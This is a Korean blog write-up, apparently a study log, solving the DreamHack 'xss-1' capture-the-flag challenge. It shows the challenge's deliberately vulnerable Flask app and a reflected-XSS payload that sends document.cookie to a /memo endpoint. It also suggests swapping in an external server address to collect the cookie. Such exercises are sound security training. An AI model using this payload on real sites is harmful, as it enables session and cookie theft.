CIDY
[Web_Hacking] stage4_문제풀이(xss-1) 본문
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome("/chromedriver", options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
@app.route("/")
def index():
return render_template("index.html")
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text)
app.run(host="0.0.0.0", port=8000)
음... 우선 vuln은 전달함 param을 출력한다. ?param= 뒤에 써 주면 된다.
memo는 사용자가 전달한 값을 기록/출력한다.
flag는... GET은 항상 보던거고, POST는 check_xss를 호출하는데 걔는 또 read_url을 호출하고...근데 쿠키에 플래그값이 들어있다. 그럼 쿠키를 빼와야 하는데...
일단 XSS가 발생할 수 있는 것은 내 입력을 param으로 받아 그대로 출력하는 vuln같다. 그럼 그 쿠키를 어디로 받아올거냐...인데 메모가 아마 그래서 있는 것 아닐까...
그건 그렇게 한다 해도 스크립트로 뭘 쓸지 몰랐는데,
location.href -> 전제 URL을 반환하거나, URL을 업데이트 할 수 있는 속성값.
document.cookie -> 해당 페이지에서 사용하는 쿠키를 읽고 쓰는 속성값.
드림핵에서 친절하게 알려줬다

flag창에서 이렇게 vuln에 인자를 줄 수 있다.
<script>location.href = "/memo?memo=" + document.cookie;</script>

거기에다 이렇게 써 주면 memo에서 쿠키 정보를 확인할 수 있다.
만약 메모가 아닌 다른 곳으로 하고싶으면 "/memo?memo="대신 외부에서 접근 가능한 서버 주소를 넣을 수 있다.

이건 드림핵 툴즈를 이용한거고

memo에서도 확인 가능
'Hack > DreamHack(로드맵)' 카테고리의 다른 글
| [Web_Hacking] stage5_CSRF (0) | 2022.07.28 |
|---|---|
| [Web_Hacking] stage4_문제풀이(xss-2) (0) | 2022.07.28 |
| [Web_Hacking] stage4_Cross-Site-Scripting(XSS) (0) | 2022.07.27 |
| [Web_Hacking] stage3_Same Origin Policy(SOP) (0) | 2022.07.27 |
| [Web_Hacking] stage3_문제풀이(cookie) (0) | 2022.07.27 |